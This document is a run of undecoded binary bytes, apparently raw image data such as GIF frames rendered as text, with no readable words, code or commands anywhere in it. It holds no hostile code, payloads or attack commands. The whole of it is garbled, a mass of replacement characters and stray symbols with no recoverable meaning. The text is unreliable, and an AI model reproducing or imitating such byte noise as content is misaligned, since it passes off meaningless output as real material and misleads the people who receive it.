.����s���6c��G��O|�k��c��?:���{��G6�+9��}��w~���Ky̷{̷<�����=͇������=�����;����
�����s˞qeC��tC}���xK=�C��W�Ń�g}�_����?�؋���7�����}�����<�����|��=��=�н����Tu��9��[���7��_���O��S|�K��/��;�c{�O��g��c�׃|�{~胾�>��>��|����߽��h̾݋�c΋�=�GS����hD=b��?@z����L�!B\�"C�Zth�cG�A��8cdG�%�T�Fe�/aƔ9�f�/`⼹gO�7�:���E�}��(ӥO�B���>�2�N"��;���
Z��P�E���9$�`C�'FĻWoߍy=���Q�H�'Q�T\re㖋Aٔ<���Ξ;y�\�3�N�>MujiҤ�Ū�k"�a/,Ek��[�A=<�aE��u���0�{�$W��y�毚�i�����_U��x1�f�X�$>����Ǔ??d=�4/[�,��%��@�(�ΡG�ʴO��*�d�J�����S����:0Ů�0$�.�38!�p#��+�D윋���Ko�f�q;�VL/<��˂<�xď�Wޓ/��.����X�Ͽ��0��4PJ���JѪ�0�-�ː����M�/wq�!d�G�5��l�M7W�s���d��nn��g��KIГ�a�7MT��L��^��,At8Y��&�4�O���Q�L0˳��K2��ˉ(VY7�h:
͵M��d�6gInE|���Sl�Cum6X %�iH"3��\�B����4@�:P�*ŵ�Tr��G�.��m�Vc�]3�.�fu�s6�g^��X7��N1d>x:f�U��$e�4Rj!j�J߼���@�Kp�Y�rMM�dR�Q��u˼�]]^Y�2CL�ֆ�}��!�YӒW�Q�a���V�O�=�����ͨ~��u�K����A��)EE�dT�]*�v�t�mZaf���Fh:S�F���QӞ�B���,�dk���f�'_|�r�}!2>�/��Mm3��ۯA&����&��ԫZ���1d5��[v�v�j�p�VX5�B5�	�h7��3٤Yji���|ؓ�g����/{���ڧ�&�XL����N{ܳ�f����t���U����9��/��z ��z����XS:�%��*;[���Ao<Ҳ�����c�|���õ��D�C��4ԇ�-��Ơ�����f{���2u�lUn�����i�r����D!�BoJ\���'��_���
g,��i97�Qz^qD1>q���t���!<Y��3p�X��N����0�e�'��	��ȷ6fIGʂ}L#ò�І墡�΢�����
���5��X9%��	K��^iE_�`є6^|��߰G<��x�`V�#��3�7ْ������ł,�a
=�E�N�F��>���NHN��
���9N��N�T�;[�yñI�����H�LqD���;鰇x��{x��p�:����E�����f���<�t/.�4dgz30
�1�c��Xf3�"
�rc���ށ(�%I���!8q�MG�L�<�%�u�u�40��t>�-9}�DQ�
�'^$ Q���'���]A��
�Y��	�Iz�	������2�[�VG~���$�$�s�/����݇�אX`:� ��,�W1��x
$����7�C_�ICu��� <CȨ1{��e؇?���#�7}�>]s)7������T����gIM�
�q�HaB"��zd:�c����}A�oҗ�+<DY�27��e��e��/�fX�#Z7�S�k�T���>U4��9�&"��H!y��6�[z
����~���)y:�+���zmD3���a
S����QF�"��.�����D�SFe ���1gke�ZסW�v�R��x�*܂D�B݃|�F�!ԣX_�"��咈�ʝj�&7�,dt�o��(`�]`QV`#���~�  �����t�%�鈻	W�^���{�4���sƚs��&����x���48&ȅ�$��|�� � 3ǃ�"j	6�H�D��O�0j�KbQ��\�e���F&���~1��`Ñ�9:�qÊ0��YAMP.�NP�6% `�����5Y���B���&px�੏��5Y����N�/7���&v��%�N3���)F�$�9��6w}	S�K�6	�[���v�_�gN��c���Hj�k��2��g��o��Gǣ#��=x�6����jk��#��VS��+_������+��̽;"�9��F[�t�V�]��߿��6��!S��W��z�	`��n�G�w��dt
o��)�3d���"n����v���9��\_�fU��/��5���&~�:���B�Hp|%���{�|nr5��Ê�y��l1�}_�=�8�?@H�7�M�X�}F�(
�ԧ�(_��Q�v�C���W�߼Μ�!*(k������� ����Ⅶ��Y��>弛q�2J�W�����
�w��K�ڴ����k{�u8���*�����ko���Ip{8���^�J�Zs��'Q.�n
��M�!䨊������M�o���XG� ���o��jj����n�o�v+q�GM�/�|��
Or�J3�M�DA(�����.a0l�:��*����9p	]�(��en�h�/|��K�$�j���!9�����H�'�n�(�(�n�!PM�%���0�ۚ� ���^�	�p�
�I��l���
Q�xn�^�y��^�$9.���MQ�f��'F��ѠF(���"�M�a7�a(���㨭��p��a�,���0���YO?�
�1C%������ ��ل���*fsp�BJ�*�M�a��`��$��B�숐Qҁ�FMs�	�k���"C焑;f�_!2����<'x�脏Ô��qخ�#ns<���n�ٜQf ˢ�q� ������bq�#��D$/��1%wQ{q�8�qG�����^Ba�����Eh��hV���$�c;�jX !.)��E6���^���M�=�&����.���jѴL/%sq%Yr7$&ْ1��Q����$)�')qǊ��1c�CS�����.a"�B���i�`��TA���ʘI�b
�G"����,u�)�r�T�-i��&q&�1'���'�Gy|A�ܤ��!����DcE� �'$l���J���f�`q�3;�>��R4�4�e�f�<G�� ��/c�ܨ�[bS);%<���z���(3��pR����o9�������ݢS:�;�N1�Qij��d� &k��5����G�Vd0��Y��#�Sβ�I=�F�����M��k�b�DA�ؤ�����?Q�?4$H"7TG�.���"4&��$�|���"�^A�a�45�����4�����np�,�i�c��@9�?�S*d��B�#r�-WGݲ@c�z�Ef�n��5�$y�!��M���>J_�8�t�¥Ȇ�*_��"�ɴ�sD�Dc��	,ߤO�E�0F���n.72��$�TTU�&Gor"�U_".�4;��$�Q/�kxbB-E<us�
�4J��8�=����E+5��
�N�� h,q���S��S?5��!J�"PU��@�T�52^�Ua�$ �@FdbA��A��`��z��݄'���(f`�r���=�Սl!�䨎����a��c?��H���h�֤�[_N[�M�o\�Ud�5\ϵU�5i�5&:�D~i&�*�L��R#Nv�E�J�"9֣g� ���؈�t�H؃��	х{��{�U�i��Z9���c�Q�N�dG�\o�@o�Ma"]_�l�f��m'xm��3^���C9�v)@�If����<E(D_�G�k`CL|���G4�>*LH�p	I�YM�{Ȏ���j��}kӒ�H�dE�U��U��Gѕt��&�^ u�u���*��I�dtlw���\J-\20��'�p�7�=�s�ӧ�L�T��M[�l�W]͖&\w�p�z��u��u��n9�SDd���J�,/�x��v�y?��D]GuIva5z�we#�zoB{��;�n�|_�)-¦|��N���n}_�[��}��
��y��t�w��7u�V'���(\�{�����*����|���Ĉ�;�S���)�Fk�$��MOvG�EGGwlY"v�w�׵zߣ��F>`�b��{������?E��8�x��EBF�q�U�ԉ͸���lbj(�������c�b��պX&��-�qZU��9Z����6Gs�[@Ħ���*   !�C � ,    ,, � �	H�����[Ȱ�Ç#J�H��ŉ�h�ȱ�Ǐ4�\�$ɓ%S�����˗0cʜفeM	5sv0�,�ϟ@�
z��ѣH�>��ԤS�'�B}�%թ*gj�i��M�`sz�١�гh�Tʶ�[�L��Iw�ջNS�\�w�ߖ7�
뵬�È�]̸��L���N[eu�&o"@`� ��*�5k��Us��k ��9�ͺ6k׭��KM��n��ơ>N]��꒫ۗd\qu�?�6M�
���``Z��FM��4A|�	 B4�Y��d�&�ֱ��lk��LY�8�ڜffp*� �5�X��� @ �8A9�\x�7b�9���jܨf":&vSM7,��`7������`ף�\��zD
9qG{:�g}P*��E)T1OS66@ �@�5�&f��h����A�cM8�` ^xa:���!9�c��h���Z72Vc��2��sgFpf������G�
�i
$�i�q�B
"��QF��EU��!���V
�l��_�gM�b����@�JČ �i$TcB�s^C!9א���r��7!�h�j%�hh5��x��#�5����BqiD1���lz･��/���:�)����a�R����	'%K1l��a�)��1�Y�� @� *n��tN�!��R�' �p+��s�fⷂ��:����2> ���΋] ���o�L7����d��D)<��.��S�)\}%�@ A�T���I����1 � �4��	sN�{M��|M�^��!��&:Q�*:Ί�:���B�x�؅ p�J竴�P��"MR]uPbCd��$�O_���D)(  fW�@��{�ּ���&�1T��)�8����a��_�2�"V#h�㒫��䎣��5F�n���JG�/��3MJ�卲�
�1�Ԫ[Bn��CV���?|�y����E-�!�!g���� ��Yb2�fp��=@E&�ʨ�'��e�ք,�y�[�
߸�59�oF�Zߏ�*�Z���s��T�&N�+�x�GV	p-\H
d
tm����@�b0@�(��e5 ��U�H7U�x�Ҙ���U0�Y������!��)��l��-@A�{���LT�u��|�K_8S�R\� ����5�<+�b��7
��'�W���q�-(0_�C^7�2�m ��  ` 3�����4���f�)� ^���f4x�: %!
Q/OһP=t8��5��WS�o��P/
���5/� `I�W��h���L<����&�']�<��X����e-|@��.1���`p�.TPY� x$��N�l%B>�&�(�#S6=<]/����0d�o��Ord��u��!JE��p4�
DA�CO���O��2~���(&�?��N��.aW��q
���+,E���0/ �c�y"]�TG��I5$������n#`  �H�Q�|���t���F{霓����hQ��
D�K"~H�'��� R�
T
���[(�nu��Z�X��N
��"<�Pl�����?t�˄�d�At�����}� $bG��Y&2�_�	dv[ŲR��A:֐.�ޞ2 ���B�
�iT�!�4��Pϧ��~�J�H7�����*�AX·��UC�QQ�)��	�*z\��nJ�P�⸮��h�,#T���q栞�jH�#$�Ff���ޔ^�N;�TB��,$����:��Τ�w� \�Cj��4�>���V'�[�`�����h(p�vh����< V�>,K�@VL2K�}p a6*�Ƽx���AA��hrFG�f��Nu�����XD:�B��2k�;�VU���ٙD��Ki���T>�V*���Q$E*!��ɕ�0��p�{W�[Кr�������/��A��эu�@5�*�0���h:�*�W��ͥ
"�9L��	�.<d�Z�'�e}��#��!9	�P�-�HK�K�!̻�j�Lw`wj� _A��l�����v-��Bl���՚���V�<w�4�[	HS� ��n��	�q2�x�) 䑐M �i��ÅK�ֵ�5p>٩�gG}QVαGrP�*�HP��=��>�����^�D�Ԝ�5	�C��vY��#����~�a)|��4g� ��so{;܈��
��c
ȃ7�(���N���f6I�-{��nHp��������Zߠ���4���np#�G~�A�Rpa�LC����O(&I��Ố�����u�%���(+�&�aʅG���PB�ì�=��ے+W��oq|��R��Y066R^�c{����c>�A�F �� ���Ai(CS�u��u.#p�'}Be3DvbN�Ti�p|�`,Ȃ`��4P�rHf��D�4
�a�?Y�}�QP���b%WB+��5n+�V�@\�`\� ��V�\���s`x;�b�V
 f�LgCjs&G�,���Ȁw$ �g PH @uGj�T{�t'�F{z�7�T-+�p%������	 -�08��  ��q�>USU$��}��wJ�)m&��P����x`���\6+)Gm��g"�a�t�b8�+FhdP
�&:p6��+%� =!�&^& B{�i1� �H'W�2XGj�6pgj�B8��2�d5T��'0��X�2��ހ|��z U�3�CB
 r�?��v�lC�*Ph�@�gV��mE�
���llFk�gV�1y��&�s�`h��b�`n2�;k؆a�W)!��i��=f<{EMx�
�7P@uq2'�#8�t��b�Z�^ؓ��M r8�	� 6��YY�.(�  ����9�4�$U�8��U��/�~��[��gf5g]�g�ȑ�V����\� ;��"��V�P��s�� ��p���:`�?` G^2�{�2UG'�R�sN�i�]����2���KI�稁8�uע!�a'�"����\y���������D�O{w	�[�f��$Nxt��Et�g��gN6[���>�Vk�5�Б�b��N8�PP� �GD䘒)��u��|4 ��<1ІP<{^T����<� $�6�@M��p6�-�d ���S-T�x=���(R0�[��Zi�^�|-pz�)��Z������aUB($�Hxpv~����U��~�6p���+6 �	 �3F[p~� ��+�☂�����ҕy4�*��Ei�!p
 �0o ��)�L���"�M����u�Ŕ� p֒��XH"W�y�' ������/������KT��S�x���$���4NbE��U��
�~{V
�˥5� Q��5��x�ry��a�9+5���%�	���sD$�%��)�Q>� 4@ c�R�F �'t��t=�X�SM#tX�7�7��u��u6�SZ���u9%"Ш������ٕ1�|>p9�9Q�Dx�f�E$��?0���a@a4m;��a�&g�g�G+�ERP\E�m�t%]�؁�is�-�ϪQ:� �@��hm	���1z8i���*uG�e^�Z�w�{sr8�X���'�Z����¨���[��+ʕ�:�ޠ�`����qӧ�^a�A�+C
�	�o�0V���b�@UН�\�X���0��P@g�5�����FB���y���ѵ&�p�p ��6^"z��Htr��U	5�,G�R�����}j���j���X��[��`�������)�,��_�E�qi�kl�D�ð�?��UR�C� bq�PO�g�Im�K��WQbı�s�U��5W
P
8`��9'�����I��� -@�`�2@t��	�vd��t2��Fi� ^�+�&ǲ���o�e�*�X�I�����P�꛾¿������x����q�)C�k��u
�/�"P s�K�q@�m��P�5b�H�nU�>ౡ�\��P�9�	=��Ӱ+�k��G����w,�	}��{����mZ��S�u
jn���Xu �;B�"	�)4���^+c����j-W�"���������
-p��6}�{��}Os�p?>�Í�[�+���;Q[F�g��@�ҽ����0(��@#��19R,-+����Ⱥb�k��
eZ f�LX��!���[�&���ui,u^o������Pd�b��s'����+�� �\ȇ��a{�c�f�/I�wj���$U�S�k9�P��K�#��+;>Н�@g}i~a���@M�KCQO�m�PV`��Q sS)U�Y��Z����s�@�f�]h�6����Ơ����,�̺���t�"2�c)$H��2Iȅ*��z���<�Wɯ`K�ƙO�`�wg��"Ǽ��4���0��w�e��V���a��E��{Ig����ʾ[@� {�+�+����\��������@`Ak��R(��Ҍ]	px��R�?���:�����Ը� Eݨ�|ԇL��I�ř|ǹ��X*�;l+rF�)��k�/ћl�m�a5m��C*tvm��r\𰸳��֐�g��ѝ���똻ܘ��QF0�p �� <P�(}�{ut{��/jЬ7\&�W �Y����D'���U+\�'pԤ��>����ɗ����/"W�/l��	0C�J���IQ%dDgM���@~�E���2�fQA咧=7+���
��)�����	:@0@�]� ���ܬ�r�\^�#7���yx�{��)3H�cS@-���n���$̢��-  O�ԇ�F�UU*3�`Z}/]@Iኳ��l��p\	��w9+ݛK�����F�VGҤh2]RŞ�׻���W#��� A� A� ��%:iH�ƨ���"ג����P�|�Ɓ��@}��<�]�XY���3��-P4�
G2$��2�)�0��]eEGa�[pV!+��x�m\�g�
$+6Ф�%g���ĺ�]��6�.�77U��[*����(	�:�Q�^��ĳi,��6�.��2-^vߔmӖ�T�6�2L�X�¤��[��\�*ʂ�ނ2ȏc�-������wq��CR�'�^E�Dx
��F����ab�@#V�\D+��k��	� �;i�}��@,+�+����+��Ihd �@Q@DP�w%]i|ގ����p�*���i{�Q�M��'1TjXn�\Թ^���*�� ��a�jJq�DEl	5S����1/v�a��v>�0��P�;ن@��x"��J?ߺ�)��ߩ����3N��Z�!]O�/�Φ�Q&r��i��1}Gs<���zH��X*�d��'�-ڇ���
�I��bn�$��O�/����� �9�4	s.�����\���E~�k���5#�h��{��������~��v �j&���F�Z>k�4�{�������A��)S�D	��Pň1 Ǣ��M �#A"b��I�.}h	�F+ZԶ�ꛐfƀ0��uG�{x�\C��ҥs����vn�%���ۻx�8���ۿ6���0�l������R��ܠ��ƊQ�FM���sgR
B��C��g:�Cغ_�?[�%�k���D��jΟ�-�
�-8<�V��G��ߴX���-��5LZͻ�p$����cH��7��e�]�t��M�@���CF� @%(��ƚp"Z�!��2 �L��2�ƣ�f��+$
G������J��������/��10)3����8��c�(�l�0��3$9�C4J+m�aT{�5����B�C���������'��j�Ҹ0��7]��n�*R���x�b�_J��p4���6�裐BrϽ�`R�Tјh� p�"�d��@J�	��l�$���7������P�1D�����ZQ׹��5F`����r\��r�d/n3͌��4�~�6l��*j�߶E�?j�.�q�Kd�������mN6)ެB�9O��;�$"O��(���+t���%�Z�O��d��Q��ةF�TS6��LJT�2d��;���jub$��ʻ�g��!�~��W`{�˯N���C�5&��4�l�΢m��&p�rDT�[���m�wC�6��Ս �R�����e�?��v�B�a;��{ȉR)X��8"�P�� ��Sr�����s"��J�tSKuT�$�5<�4�p�4슁i�Uĳ @1��XܹW�{~1h��ڋh����lr�a�g�v�3%AKr�.�溟�~�RMBl�m 8�˭��Z����EN��P+��N��`�-��EBt�E��>�'�c��@Q���B�Qy*���0Ī�mhؓSB�o��g�ZQ�tU�;���R�K�xg,�рYL�L�&�Δ�Z׊��E&���������.�e�^�:�ʄ)�Kn�!�=�e7���)����*T��

# ��8ƹ$b�����J��'���Q�9&�A���w�q��JP�+'X�X=��{K������g	��φf�b)�؀���h�b3Բi�e���kV�B|�\�f{��?��w��9��*��-B��H����(��)a��6rd�	CT��0T��>\�����.�t�R}��K��qsa��(��X�B:OV�����;!ҋ��H�R�2��x��l�@ p������0j�<��ʭuK{�����r}I\j���S>8	��s���������1��I�K�2E��/��>�&~�3(@�YcP�b�!�)B`% ���*t�k�I��Ǚ�"8d��B�}��-B$c4��D��49����ZG��]���<�^���?�0�T�4n���u�#)Lg�ق��Kl�T�;�@��"D��e5	�*�80��Q��_5�������*F� ��̩"�Nm� υ�d���Z�
LI�+A��JC~P���	)�yC���n`��ҵ�}h]EI%�"��[�Eϕ�q��:^�.��5�k�CHy�˻=q����!rىs(��#��Y>�x���H�@�̦j!Ѐ��@nT*mɉ@�l�U����lb�%n5~�Ϝ���\n?k�O&9h�p��$T3�[h��� ���9��Ye٬�%!���(�����撗)�l9|�R��s��a���C��/q�ӟ���?�)P��hNgY>l��J�_�K�E����A#�
�L`�������4�k#��OXV[��#UKyt�����T!\��r<�{�+K6۸�wҵD��^���:%��&��8����d=7m�tڸF-Z
�{2#�@�T�Rm�ҥ�*"F��EP�*D�J+ft���� �2^�=�[�8ן��b|�c #o�D�d�w�̵�Բ�ѩ�תЎ�.y�S��^�M�����_ �C�f�fۙf�|6q�v�|�I`� �զ\ƀ�����#c�C��T�"B1��Y��D�@�ƬїwҔ+Ym�H�"f�P)��V�C�40L��o�&��uz��a��%���5�H���&^����,eU���M�$؀�	���$]mh�l���t�58��N�l�R��K��u�*��JƮ@���]!��+��8�#̝	�́L'��8�g@�MW�����h�&5=����qp �k�;����~��	�f�H.S'3=#A	�}?�?�0������S�� �@8U��77U�Ϋڐ�h��:E�����(�~ˆD� = ��{���$�ni>��x�*��Zh��r�-�q��x���t�/�K��
	��2<!��X��8��q&� ��� @p?:�n��:��?�QA�RA�uR��C6�)Hؐ���m���R@����<�MZ���*���渗�)T��-���;��x�.q�;�[)~��}�E�8����39�)�© j�cWm2B�j�%Ԇu���s(d
܂��B��"KT�K�t���"�I��<钤��D �9�ߓ��9|�q1��2"�ɲD��D��t��ӎ��Fʊ���2:���9��A��A�
�h+B����RB=�j�������9@�P�,XI'J�d	Y��h�ZC��E3ܷ]�߹�P�8hC�b�a��d$����v!�� \�;���q`ɺ�_ڥD$D���Q�z��ۈ�D�J�c�q6��&�с��3HȰ@��n���/��0rr;�{��<<��3Gi���6n��1�4I#� �.d����.ߣ@�z�ր�P�Y��-—TI���^»^�;�KĆ�|��+��)�(�v20˜LTG�I4!ʢ�	� H "
�ټ���l��#�i��+�LV�)x*� P��h��1.�ç����Hc�x��Y("����ˁ���9IF�'q�o�jl��ػD|,��5����>)���D��(	���D#ȋ0k����;TX�P''D�����<�$�����(=w�����J ���7��z[@��-!H�7dQ�#;�5j�$�.�l�?�,��֨�B8�a1�<�˻�C��̛�R�T�)��4ʬLd�˩�	�k"0J� 6�$���3 P}$�tMS)����*یP�F@���Hs��qH��}+�X�'H�I�����D5ɍ陛��x�;��l���`�/�2^�,Ŭ,3��ʜ�C<��
`0gҟh�	)���k��:�qJEd��b*����r�J�
ir�1�2ؠC٩1	�L���"،?�C�2�T-������ n����ݑ�Ĩ�岕B��J̿ӛ���;�?�r	�a��S�S�)���)5�VUJ�/��ZU�p{�$��D=��D�&.�
 ��@�@���1zc.Ez��1��#H�j�a��v��9��s@�o��3���Ƞ��F�J��L̴qsM��ur��H���D�C���_��)��xX7�Ҳ𹃽��8'O)4�Q����h��� �qha��KV���a.�Pc��[��i�H����8A8�n8���^̆oț�ڥ^:ח���8�'2��ٳ�9�v"�s\&��)�.`�O�Z�X��d�i���I ���d
)��V�������#>�UH�J @0�݌�2\H��P�^<=!g�>��?������:�=�F�̆�}�o�,�%n|���%l�Fٛ+���
��L��L��ϝ�)��%����<��p��~�Z[6R!��
��A�H?�cӊՀ�!��ۍ�PF���� ��l���$"5�߹��s`q _nX\io�a���Ŝ�-��}�;l軿���R��0ڎ�)�hO�X��]��)�*�(@`��&+m-�0�̳���;(��'&��33T&�p�0�q �u q9����X�N�)���l���k��S���-�5<�8iL��Ɇn��z �<��;&f����A2��س��dC�.Z�M���F)��E`�n	�(�z<�5�ɞ��
v*�y�tʬ������P[aM^"D�vWX֍�S�;�t�䀊DΪ��Ӱ��d��̆`�d�UI�� ��n����F��<W�嗮<bY>������L����&�MD[��M��ՅRK)�����
��ڤ�>���)EH,4v�f�I�lNފ��o�[��E��A6d��=�(HF���&�c�E�i��A�G�8���n e�D��,�"D0�����!����L�d*�Ϫ ����Ԋ^��h ��$̰jJr�]	f��qfA��u
�^=�_�����u�o����!���j�jj��?EQ�EFI^QB�d�E�=��vj�eo��$PT�K&��])t%PaZ�����ɜe���4;�=�0U/6`h �ց��@MT�Dت�O��/��e&bi8�D��QЈ��_m a�c�	#`a�d���+�s>��BЃ?�V#��Z�g��ۨf�Cd����( � 8�憯�/��jLeL�s��#�uB�y%�;�U6�8��S��^0�@`�:�3�"�RT�|T�%���Vŕ��Л��6G�K?!<�u�)�������p�A6�r�o�qj5H��U >��A�gWp3���_d���RP��g�( '(�=��d�uec��]����#�DeK	�~��P?v� �殔�#�3��>�ǓFE[UE���k����z�Dk��n� x�
ˌ��A>�a\�.��cK\8j����5��j5_�$��/�R(�8�
 	�s	/  ���@�i��`9q��X��K��[�fC�iXt^�L#@ �v��+��������m��1k���b�J�H?Th�;� #`['7� ���o_��3����Dޱ=mK/ǖ�*�na>�V(��2�Eb'�� 5P�d_��/�f_�`i׎'�_�=��t)2C������Dc0D1�E��p ��h 	�J'��9���S2[�!E���!�!��l���W��� �(��� N���8���5\�lѩ���K�\G�88G=����R �`�d�
P��p&�@�i�%�_��]aZ�`� ��U��-v�i�#H �����05RB�5
���R��w�:)��"��y�f���k�c�Mu�t�j��c���{s�*W�4����@ P�ۃK/�Hv�Q��x5Ѓ��'��W��ws8/����\�t�҉h�B ����	�j��Y��m�6k5���@݃�!	�$	�A(W�`ɀ���b@� A�� �!����X�DD�
�.l���R !:4!�D8��HT��ѫWm A�,�2&21�@hdOA a��F�y�嫗o����&�`�^Æm�0�����l��h��I�	q�(���s���j��0jj�R��T*=���C*��'O6�zHM�$4"�(P��n�
(�s��l�Pi�p�H�+V��dEj 9��y('+�d��P��Q���"?~��!cDPC��:\P�R�!D]BLa�	NDh�D���w_i�Qx�=@Ry��GFkAr�% ��^�� �a�mCb�ŨX^46�dLG�ђY�xZh��A�dvZjJN��z�������r�eG�j�	��Ĝ�476s��`T�P8�D]�UG��aI���4+����-�$#��p�O����hÕ�.D�P5� �M���YuE�:ayE�Xe�j��V[;� ׯ��5�	�X��	vX_�H�?9�e-\��fJ~ցh��oPQ�j�đ
��a�Goz�r�|��^�0I��F� d�5Е��Eu�D�u�F�z$RY�G�'��h�/����3Ű�]�q�* C2D�W�U�����N��`5F*�\]�U,^�C���S�1�� l��+��3�^;��ʲ�>�5a'X}��I��e>\P�fKr�$�Ox��+�}��z��-Y��J!8Q���+�@���s�)B�սI9	A�P5�$�Ey�5�U4�%A��J�%ZAK/���L����7�!�} ���j�C�/���BH���	�U3�VP��E�"2�I��į�; ,^��5���,�\�8�)d�٨qkۊ��$��Ʒh1�K� ����V�(A� -R����](4��o��9)G�<8'�<ef5K�D2d�\�,��XI�C (T`u�y�4� ة��o���w	G�TY�xؙ��Zed��F��X��C����:���-;Y�\��s�l�C_ਬ���}y��׼6!	�����2��Ѐ\��1�Q�`q�A*�P�y9�	j
ķ�8�� h:@*Ǹ�@�9#,��hVţT�;��lU��E�=�!�ZǱGA�@��  2��SH^�L�'e/��2����7���h��6X�b$���=��/��� 9*Fk��c_�-�L�p��e�&�o�m�����+90K����Դ/Ѣ�&F���H:�� D���	~A!��r��x�'F���u"���<�> wf0�~ ��L����:L�*%���r��0�9h��	jT���6X�ր�>4C��Q�3�[�>������8��Y��ܚ��2O���lER�ُ~���E������	jxB%i�� `+7!����qtЃ�X�2�Q]�|��Q<'��xH���B�h��i��u�MtpS�ʠ��FP^m�xEe�S�ې'.UB�sB���7<�긦s�A:o�WJk�&V�! ��H�!�/��[c,=�32c����`�����u=$���Eo0�
-�����VpZ� Щ���T�Fn!���C $R>��; y���h���u&����^��� �����P[ m�hȇ���Ģά�O�q�ǆ.�+o @8����N7��C�Ҙ�j���57�%��>+���Z}�^�
��>�+��Lz�[�p��φ*��j� �Ԅ��(Us"7��D�M�(vN(��l,�Fx>1C��P'am�_�Z�Aj.��~j�� ��[�&v�i��Be�I�Y��@�7�C"P��G zLz��I2�	��Dh���r������`�5����G?��7܋O�V� �2�����D�O7e�~�1/���pD �����Ѓ�h��'��h+Ḑ��B�X�D��a@�mɞ�d�J�	��㓟�<?�
2���eb�!��~�c� o� ���rDP�+V��4�9���*'���U��>�ь��5)�wZ�(�^0_�7 ����fv�o]Qp��rp�(0z���o � С�FӞo�t"�f4w}RIC�t��J��[���5�8�eR��BM��V�TW/�V��X�`��ՠ�G��A�ӭJ6����Ƕ�R� t���rtV���sh�s������0 @�Q��`v=��c��@���^�Ŗh�Q�y:F�(C:�aXO�B����!=����y�Kw(�������7E��8�f��QK�D��شJ�W�p���	�=XC�6A�5YJt}4 ͝H���}�4�9�ÎxY��H�̞_��_��쑐��}���ߚ��|yK%P��Bi(�#A��
L��@e���l�F��ST��D��������ؘy`�Va�K�k=��Z�唌�����9p-�R� � @�U8��HX�/pw�6�\`UIL�����$�މl�]���_4�:�	~Y��D�| &f"&����?� �g�B��EA �  �a�Ą]��e���,�RX�Ԇ�����L��P{L�L����@3���鉎��2%���;tQ5 �/�a,T�DP�/tCʡrHl�YZW�bO��́ω�Y@:��H�Eb<�U
�Y�i���|� _��aR"��b+0+-�@ą��F���̅]U��8fEE@!�uD,}z
LV ��]��RmɘNR$p��C���=E�h 4�T�|@,��SFU5����:H8hCL�s	�t�ChU�A�W����#Y�c�c���@r�z�cx�^9I)̗q� } }���U(��8B� A4d�X�HB��RN��R䢿uN�]K��7J{ ��1�Nǰ�(�3�N�@4�ߧ�P���a 	��A�@���h���QO} ����
�4@!n�X���^��Ap@�tM;��[
$Z]�c�՚)�q��q�n"}5���DA���Ђ��8P�(��L���9��*}XD�XMy��	�Lfa2j!/������d��OS�1�r�B�C�!�1| 	Ē��<�@Ă���55�p~ �
W�����\`Y�Ŕ��@xC�@�v�^\������y�e)$������ٛ&�Y �8�}��~Z�I��"�e� Ȣ1P�K�]K�L"����J�і���E1�L�-�,T��	,��;��`S�X����	�X*5�=�6�@Ta�Ѽ#���!�H� �AD�u&F;��mgx�U]b�^G�\@�F _��ed(��@`$-T���\�Q]X�B��zF�x�dy�TJ�N{��}$ Cj�Lj�lh���5�E�T!D�ł4OB�X����< B������:���)�W����m��|�ִU�Z�^�c$���`�F �Vi������g �@�Ƨb�`   `5��4Ez�ZX�C�I�h��NFpegJ��楹��_찫j��M锠MF��Pr��	�	,�\C�P�5�����W
ʇ�D�p�r���ȏ�Q�n��Qg#�[%�$���*&&�q��p\��� `�,-�ti�>"��Bt�L���t�FUhΛjG8t�E|�����y����XL-㟪&N����8^��5 �ډ���@�BT���E�Q��D��:�I��F��PQ0���z����ք���� �:@@������%�,&�,&@�B��\ �Rn!�IӅ��R�R_�T��
��q��ZC�N��L��cŀ&�E�{��u��l}�NA�4��Bm.�r,�B�a5�C��B^;T�5PSS�	�p�Wt�A�ªG�D Q��������v�הe,>
��mYb�/\%���EA���)ݯZ�9XKD `v��~K!���@ �Ϛ�Ze��9/ю��|G���������i��N�l��-�RIE�*�r�6�a��h��84����5xÐ��/�Q�	@�
���= V}������$���#~@՘`?��F�������]@)�*�� :�З���,� @  }!���Н�ie����XIY��R�|sӝ|�i���khfpi�D������\�΄c����B��1X�@6P�	���
�Æ=a�VCH�C���n��(jY�Hl!�/tv�t��?bK��\�/�]�*��S�
+�}�1��' &�,e�"�D-�\+�a(O�Ȋ��V�y�ʤ���$#�Ďl�T!�KQHAH�F����h�u�=+��eʹ!ц�DtC��&��D�p%'��m�q����d�	�����.�\d&�I�s�
�@2�Y�ui|����q�NLd���N3�J������i
u�X:���ֺ~0��N��3�X�;/B�"T� ;��R�Y;�Y5E^Zkǅ0Z5�@s�r��
봲��t&"�wm�Z�I�^�40�0[F�
s ��2ݚ5@�@� ���HZs�`�uPf��4�v+�W�NR�3L��s�D5M��;�6�	Id��!�C�h��(T�\A j:8e��5t�  ���GS�d�B�g����]1�d�s������@6K��4a�Ӑob��o� T��'pC�, Te�A4O9�5 �4��N��r#�R4D�OD�qÄ��}��� x�%8߭�@@�>�(��ɠIL#�\Ð� 9`A���G"	�����P�8�S��S-J2O5��\�À�]���-Y�#t���A`�u�tx9x��%�/ps�%��94��;I �1|��<$�Hzv*�q��ڿi����{�J}��<h�� ���(�ԟ��V���1h8����2:u���	�W������¤bȶ�����j�����-G�~��w������w���o��>	{n�_�,� d�3BE);OGu܉~w�e�� ��wi�TH|��q�0������M���k
�w��"��p�C��� F���85��� 5 T�S6�V�X�G�E��#�����U�&1����ϺH�%�ɺb�:0o���|-9d�<��2} -Ԁ���" e����uxԩ�	A�82�JB�Z�ԝ���z����/A�S5�W�֖a��	0e��9,�8���շ�;��/6@�ʿ�b�y���d��-�>�F�5�: \@;������a��z�'���/k� �: l9h"�G� �` tC��)d�˱�׾����p᪅#a�:u�X{��(R�V
�L�� $�Hƀ �LJ3�R� �Mڴ�3Q	 �km>�pw-��t�؉h��	6�ȱc�F�	� �a�΄��4��,M�!> P�,Gd�4h`� #tԵ�X� �8p@��6	NNpqbŋ��R�0d�	:T�w�@�j
\�w��ѝ[hѢT ���-"X#�A�@5���]��Z9��}����o �v�t��V�IkM�Cud�F�8�bP2�4�T1b@B�Ҍ1?F�dQ[>�L�$ц�� ��7�9J�k~��k�a�8'� ��7���MȰ ��F;��#����"��� p Z��Ž���@̰�\����q$�G+��~hȬ��@�Rh8M�sZ(�5&�(%�d���n3�*�3�����;.���eC��9(����!��h(��B<���<�J2I�X2C��P�o�|�	��7�S�aJ lP����/'rHx�?9,� k�DH�q��Ӭ=5(1=2PA�-��ƺ�
� "�� ۱GƘ��~���!���H'��5�.8�h8��
